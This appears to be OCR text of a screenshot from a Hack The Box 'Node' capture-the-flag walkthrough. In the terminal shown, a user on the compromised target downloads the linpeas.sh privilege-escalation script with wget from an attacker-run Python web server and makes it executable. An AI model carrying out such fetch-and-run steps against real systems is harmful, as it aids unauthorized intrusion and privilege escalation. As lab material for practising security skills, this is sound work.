 [Burp Suite Professi... [MyPlace - Mozilla ... [app.js - /home/pulk... [MyPlace - Chromiu... [Node Walkthrough.... [OWASP DirBuster ... mark@node: /tmp [myplace - File Man... 04:56 PM
mark@node: /tmp
File Actions Edit View Help
if [ "$SHLVL" = 1 ]; then
    [ -x /usr/bin/clear_console ] && /usr/bin/clear_console -q
fi
mark@node:~$ cd /tmp/
mark@node:/tmp$ ls -al
total 36
drwxrwxrwt  9 root    root    4096 Jan 26 11:33 .
drwxr-xr-x 25 root    root    4096 Sep  2  2017 ..
drwxrwxrwt  2 root    root    4096 Jan 26 09:54 .font-unix
drwxrwxrwt  2 root    root    4096 Jan 26 09:54 .ICE-unix
srwx------  1 mongodb nogroup    0 Jan 26 09:54 mongodb-27017.sock
drwx------  3 root    root    4096 Jan 26 09:54 systemd-private-c26367471bd1408ea95c6809bcb7ffcc-systemd-timesyncd.service-fdLDwz
drwxrwxrwt  2 root    root    4096 Jan 26 09:54 .Test-unix
drwx------  2 root    root    4096 Jan 26 09:54 vmware-root
drwxrwxrwt  2 root    root    4096 Jan 26 09:54 .X11-unix
drwxrwxrwt  2 root    root    4096 Jan 26 09:54 .XIM-unix
mark@node:/tmp$ wget http://10.10.14.3:8081/linpeas.sh
--2021-01-26 11:34:41--  http://10.10.14.3:8081/linpeas.sh
Connecting to 10.10.14.3:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 318474 (311K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                   100%[=============================================>] 311.01K   294KB/s    in 1.1s
2021-01-26 11:34:43 (294 KB/s) - ‘linpeas.sh’ saved [318474/318474]
mark@node:/tmp$ chmod +x linpeas.sh
mark@node:/tmp$
pulkittalwar2611@kali:~$ cd Desktop/scripts/
pulkittalwar2611@kali:~/Desktop/scripts$ cp linpeas.sh /home/pulkittalwar2611/Pictures/node-htb/
pulkittalwar2611@kali:~/Desktop/scripts$ cp pspy32s /home/pulkittalwar2611/Pictures/node-htb/
pulkittalwar2611@kali:~/Desktop/scripts$ python3 -m http.serer 8081
/usr/bin/python3: No module named http.serer
pulkittalwar2611@kali:~/Desktop/scripts$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.58 - - [26/Jan/2021 16:56:05] "GET /linpeas.sh HTTP/1.1" 200 -